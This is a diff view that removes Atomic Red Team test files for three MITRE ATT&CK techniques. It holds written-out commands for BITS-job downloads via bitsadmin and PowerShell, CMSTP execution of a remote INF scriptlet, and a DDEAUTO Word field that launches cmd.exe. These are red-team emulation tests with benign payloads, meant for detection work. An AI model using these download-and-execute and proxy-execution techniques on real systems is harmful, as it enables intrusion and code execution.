## BITS Jobs
|
||||
|
||||
MITRE ATT&CK Technique: [T1197](https://attack.mitre.org/wiki/Technique/T1197)
|
||||
|
||||
### bitsadmin.exe
|
||||
|
||||
bitsadmin.exe /transfer /Download /priority Foreground https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/Windows/Execution/Bitsadmin.md $env:TEMP\AtomicRedTeam\bitsadmin_flag.ps1
|
||||
|
||||
### PowerShell
|
||||
|
||||
Start-BitsTransfer -Priority foreground -Source https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/Windows/Execution/Bitsadmin.md -Destination $env:TEMP\AtomicRedTeam\bitsadmin_flag.ps1
|
||||
@@ -1,19 +0,0 @@
|
||||
## CMSTP
|
||||
|
||||
MITRE ATT&CK Technique: [T1191](https://attack.mitre.org/wiki/Technique/T1191)
|
||||
|
||||
### Scriptlet execution
|
||||
|
||||
Local:
|
||||
|
||||
cmstp.exe /s CMSTP.inf
|
||||
|
||||
Remote:
|
||||
|
||||
cmstp.exe /ni /s https://github.com/redcanaryco/atomic-red-team/blob/master/Windows/Payloads/CMSTP.inf
|
||||
|
||||
## Test Script
|
||||
|
||||
[CMSTP.INF](https://github.com/redcanaryco/atomic-red-team/blob/master/Windows/Payloads/CMSTP.inf)
|
||||
|
||||
[CMSTP.SCT](https://github.com/redcanaryco/atomic-red-team/blob/master/Windows/Payloads/CMSTP.sct)
|
||||
@@ -1,19 +0,0 @@
|
||||
# Dynamic Data Exchange
|
||||
|
||||
MITRE ATT&CK Technique: [T1173](https://attack.mitre.org/wiki/Technique/T1173)
|
||||
|
||||
|
||||
### Microsoft Word
|
||||
|
||||
Open,
|
||||
|
||||
Insert tab -> Quick Parts -> Field
|
||||
|
||||
Choose = (Formula) and click ok.
|
||||
|
||||
After that, you should see a Field inserted in the document with an error “!Unexpected End of Formula”, right-click the Field, and choose Toggle Field Codes.
|
||||
|
||||
The Field Code should now be displayed, change it to Contain the following:
|
||||
|
||||
|
||||
{DDEAUTO c:\\windows\\system32\\cmd.exe "/k calc.exe" }
|
||||
Some files were not shown because too many files have changed in this diff Show More
Reference in New Issue
Block a user